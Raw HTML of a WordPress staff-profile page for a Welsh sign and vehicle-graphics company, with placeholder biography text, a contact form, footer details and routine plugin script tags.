<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30864"><a href="https://elitesigns.co.uk/latest-projects/"><span>Latest Projects</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30842"><a href="https://elitesigns.co.uk/case-studies/"><span>Case Studies</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30757"><a href="https://elitesigns.co.uk/contact/"><span>Contact</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/EliteSigns1/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://www.instagram.com/elitesigns/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span></a><a target="_blank" href="https://www.youtube.com/user/itissime" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="trx_addons_icon-youtube2"></span></span></a><a target="_blank" href="https://www.flickr.com/people/40967645@N07/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_flickr" style=""><span class="icon-flickr"></span></span></a><a target="_blank" href="https://www.linkedin.com/company/elite-signs-&#038;-graphics-ltd/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="icon-linkedin"></span></span></a></div>            </div>
		</div><div class="menu_mobile_widgets_area">				<div class="widgets_additional_menu_mobile_fullscreen widgets_additional_menu_mobile_fullscreen_wrap widget_area">
										<div class="widgets_additional_menu_mobile_fullscreen_inner widgets_additional_menu_mobile_fullscreen_inner widget_area_inner">
						<aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="extra_item">
<h6>Have a Project?</h6>
<a href="mailto:info@website.com">info@website.com</a>
</div>

<div class="extra_item">
<h6>Want to Work with Me?</h6>
<a href="http://elitesignsdev.itcscloud.co.uk/about-personal/">Send Brief</a>
</div>

<div class="extra_item">
<h6>Want to Buy Illustrations?</h6>
<a href="http://elitesignsdev.itcscloud.co.uk/shop/">Go to Shop</a>
</div></div></aside>					</div>
									</div>
				</div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					
					<div class="content">
												<a id="content_skip_link_anchor" class="detailx_skip_link_anchor" href="#"></a>
						<article id="post-1164" data-post-id="1164" class="team_member_page itemscope post-1164 cpt_team type-cpt_team status-publish has-post-thumbnail hentry">			<div class="team_member_description">					<h3 class="team_member_position">Managing Director</h3>
					</div><div class="team_member_featured">
						<div class="team_member_avatar post_featured">
							<img width="300" height="300" src="https://elitesigns.co.uk/wp-content/uploads/2020/04/Elite-staff3-300x300-1.jpg" class="attachment-detailx-thumb-masonry-big size-detailx-thumb-masonry-big wp-post-image" alt="Simon James" decoding="async" srcset="https://elitesigns.co.uk/wp-content/uploads/2020/04/Elite-staff3-300x300-1.jpg 300w, https://elitesigns.co.uk/wp-content/uploads/2020/04/Elite-staff3-300x300-1-150x150.jpg 150w, https://elitesigns.co.uk/wp-content/uploads/2020/04/Elite-staff3-300x300-1-120x120.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />						</div>

						<div class="team_member_description_socials"><div class="team_member_socials socials_wrap"><a target="_blank" href="https://www.facebook.com/AncoraThemes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://twitter.com/themes_ancora" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter" style=""><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.instagram.com/ancora_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span></a></div></div>

					</div>
					<div class="team_member_content team_member_page_content entry-content">		<div data-elementor-type="wp-post" data-elementor-id="1164" class="elementor elementor-1164">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-37f7088 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="37f7088" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61543127 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="61543127" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bbcc213 sc_height_medium sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="4bbcc213" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5fe239c0 sc_fly_static elementor-widget elementor-widget-progress" data-id="5fe239c0" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
						<span class="elementor-title" id="elementor-progress-bar-5fe239c0">
				Detailing			</span>
		
		<div aria-labelledby="elementor-progress-bar-5fe239c0" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="80">
			<div class="elementor-progress-bar" data-max="80">
				<span class="elementor-progress-text"></span>
									<span class="elementor-progress-percentage">80%</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-623a13a4 sc_fly_static elementor-widget elementor-widget-progress" data-id="623a13a4" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
						<span class="elementor-title" id="elementor-progress-bar-623a13a4">
				Repair			</span>
		
		<div aria-labelledby="elementor-progress-bar-623a13a4" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="90">
			<div class="elementor-progress-bar" data-max="90">
				<span class="elementor-progress-text"></span>
									<span class="elementor-progress-percentage">90%</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-121a7521 sc_fly_static elementor-widget elementor-widget-progress" data-id="121a7521" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
						<span class="elementor-title" id="elementor-progress-bar-121a7521">
				Tire fitting			</span>
		
		<div aria-labelledby="elementor-progress-bar-121a7521" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="88">
			<div class="elementor-progress-bar" data-max="88">
				<span class="elementor-progress-text"></span>
									<span class="elementor-progress-percentage">88%</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2abce01f sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="2abce01f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-285163f elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="285163f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f90fc4 left_shift sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="6f90fc4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b0b4e45 scheme_default elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="4b0b4e45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7dd02116 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7dd02116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d722dab sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2d722dab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="trx_addons_dropcap trx_addons_dropcap_style_2">Q</span>onsectetur adipiscing elit, sed do eiusm onsectetur adipiscing elit, sed do eiusm od tempor incididunt ut labore.</p><p>Adipiscing elit, sed do eiusm consectetur  aonsectetur sed do eiusm od tempor adipiscing elit, sed do eiusm od tempor.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-530afe31 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="530afe31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11f4bf14 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="11f4bf14" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Consectetur adipiscing elit, sed do eiusm onsectetur adipiscing elit, sed do eiusm od tempor incididunt ut labore.</p><p>Consectetur adipiscing elit, sed do eiusm onsectetur adipiscing elit, sed do eiusm od tempor.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- .entry-content --></article><section class="team_page_wrap_info comments_close"><div class="team_page_wrap_info_over">		<div class="team_member_details">
							<div class="team_member_brief_info">
					<h3 class="section_title team_member_brief_info_title">Biography</h3>
					<div class="team_member_brief_info_text"><p>Ignissimos ducimus quin blandiitis praesentium voluptatem deleniti atque corrupti quos dolores et quas molestias excepturi. scint occaecatti gnissimus.</p>
</div>
				</div>
								<div class="team_member_brief_info_details"><div class="team_member_details_email">
							<span class="team_member_details_label">E-mail:
												</span><span class="team_member_details_value"><a href="mailto:&#115;i&#109;o&#110;&#64;&#101;lit&#101;&#115;i&#103;n&#115;.co&#46;&#117;k">&#115;i&#109;on&#64;e&#108;&#105;tes&#105;&#103;&#110;&#115;&#46;co&#46;uk</a></span>
							</div><div class="team_member_details_phone">
							<span class="team_member_details_label">Phone:
												</span><span class="team_member_details_value"><a href="tel:01656661649//01656662747">01656 661649 // 01656 662747</a></span>
							</div>				</div>
					</div>
		<section class="page_contact_form team_page_form">
					<h3 class="section_title page_contact_form_title">Contact Form</h3>
<div class="wpcf7 no-js" id="wpcf7-f5597-p1164-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/team/andrew-walker/#wpcf7-f5597-p1164-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5597" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5597-p1164-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1164" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-style-5">
	<div class="columns_wrap">
		<div class="column-1_1">
			<p><span class="style-line icon-name"><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span></span>
			</p>
		</div>
		<div class="column-1_1">
			<p><span class="style-line icon-email"><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span></span>
			</p>
		</div>
		<div class="column-1_1">
			<p><span class="style-line icon-textarea"><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="How can we help you? Feel free to get in touch!" name="your-message"></textarea></span></span>
			</p>
		</div>
	</div>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get in Touch" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</section></div></section>						</div>
											</div>
								</div>
							<a id="footer_skip_link_anchor" class="detailx_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_25858 footer_custom_footer-default												">
			<div data-elementor-type="cpt_layouts" data-elementor-id="25858" class="elementor elementor-25858">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7696f5c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="7696f5c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a02b2fc sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="6a02b2fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1913c44b sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="1913c44b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-bfde6da sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="bfde6da" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b17f79 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="8b17f79" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2cb79377 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2cb79377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-99c549e sc_fly_static elementor-widget elementor-widget-heading" data-id="99c549e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Elite Signs & Graphics</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-611c6426 sc_fly_static elementor-widget elementor-widget-spacer" data-id="611c6426" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9c54e56 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9c54e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="p1">Elevating businesses to Victory by creating standout signs and designs that command attention.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-79437cf5 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="79437cf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-571c01d sc_fly_static elementor-widget elementor-widget-heading" data-id="571c01d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Office</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-746764c3 sc_fly_static elementor-widget elementor-widget-spacer" data-id="746764c3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-69020c7a sc_fly_static elementor-widget elementor-widget-text-editor" data-id="69020c7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Unit 2320 Central Park<br />Western Avenue<br />Bridgend Industrial Estate<br />Bridgend<br />CF31 3RH</p>						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-4368f9d3 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="4368f9d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div id="text-5" class="footer-widget widget_text clr"><div class="textwidget"><p><a href="mailto:hello@elitesigns.co.uk">hello@elitesigns.co.uk</a></p></div></div>						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-42dbea5 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="42dbea5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="trx_addons_alter_text"><a href="tel:01656661649">+44 (0) 1656 661649<br /></a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2ab860bf sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2ab860bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-0330f02 sc_fly_static elementor-widget elementor-widget-heading" data-id="0330f02" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Links</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3f7b7f6b sc_fly_static elementor-widget elementor-widget-spacer" data-id="3f7b7f6b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c4dbff0 sc_fly_static elementor-widget elementor-widget-trx_widget_custom_links" data-id="c4dbff0" data-element_type="widget" data-widget_type="trx_widget_custom_links.default">
				<div class="elementor-widget-container">
			<div class="widget_area sc_widget_custom_links"><aside class="widget widget_custom_links"><ul class="custom_links_list"><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/home"><span class="custom_links_list_item_title">Home</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/about-us/"><span class="custom_links_list_item_title">About Us</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/services/vehicle-graphics"><span class="custom_links_list_item_title">Vehicle Graphics</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/services/design"><span class="custom_links_list_item_title">Design</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/services/signage"><span class="custom_links_list_item_title">Signage</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="/contact"><span class="custom_links_list_item_title">Contact us</span></a></li></ul></aside></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-48015601 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="48015601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-bd3d52f sc_fly_static elementor-widget elementor-widget-heading" data-id="bd3d52f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Social Media</h6>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-366b775 sc_fly_static elementor-widget elementor-widget-spacer" data-id="366b775" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6d627888 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="6d627888" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  
		class="sc_socials sc_socials_icons_names sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" href="https://www.facebook.com/EliteSigns1/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span><span class="social_name social_facebook-1">Facebook</span></a><a target="_blank" href="https://www.instagram.com/elitesigns/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span><span class="social_name social_instagram">Instagram</span></a><a target="_blank" href="https://www.youtube.com/user/itissime" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_youtube2" style=""><span class="trx_addons_icon-youtube2"></span></span><span class="social_name social_youtube2">Youtube</span></a><a target="_blank" href="https://www.flickr.com/people/40967645@N07/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_flickr" style=""><span class="icon-flickr"></span></span><span class="social_name social_flickr">Flickr</span></a><a target="_blank" href="https://www.linkedin.com/company/elite-signs-&#038;-graphics-ltd/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_linkedin" style=""><span class="icon-linkedin"></span></span><span class="social_name social_linkedin">Linkedin</span></a></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3648e7f3 sc_layouts_row sc_layouts_row_type_normal scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="3648e7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e8df5ff sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1e8df5ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-262c3719 sc_fly_static elementor-widget elementor-widget-spacer" data-id="262c3719" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5e3b09fa elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="5e3b09fa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-773069a1 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="773069a1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2a47f4c5 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2a47f4c5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: left;">Elite Signs &amp; Graphics © 2026. All rights reserved. | <a href="https://elitesigns.co.uk/terms-and-conditions/">Terms &amp; Conditions</a> | <a href="https://elitesigns.co.uk/privacy-policy/">Privacy Policy</a></p>						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6c56461a sc_fly_static elementor-widget elementor-widget-spacer" data-id="6c56461a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-64b89ddf sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="64b89ddf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c0a213 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="0c0a213" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c117c0 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="8c117c0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/detailx-child/*","/wp-content/themes/detailx/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://elitesigns.co.uk/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://elitesigns.co.uk/wp-admin/admin-ajax.php";
</script>
<div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth trx_addons_mouse_helper_centered"
				></div><script type="text/javascript" src="https://elitesigns.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elitesigns.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://elitesigns.co.uk/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>


<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://elitesigns.co.uk/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
